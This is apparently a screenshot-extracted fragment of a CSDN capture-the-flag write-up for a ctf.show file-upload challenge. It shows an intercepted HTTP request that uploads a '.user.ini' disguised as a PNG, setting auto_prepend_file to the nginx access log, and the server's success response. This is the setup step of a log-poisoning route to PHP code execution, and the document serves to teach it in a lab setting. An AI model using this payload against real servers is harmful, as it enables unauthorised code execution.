 Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------285911059865806001340856​48862
9 Content-Length: 263
10 Origin: https://7963b262-9a72-4daa-b865-3b1553550011.challenge.ctf.show
11 Referer: https://7963b262-9a72-4daa-b865-3b1553550011.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------28591105986580600134085648862
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 auto_prepend_file=/var/log/nginx/access.log
23
24 -----------------------------28591105986580600134085648862--
25
Search...
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 23 Sep 2024 13:31:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}
CSDN @Dream ZHO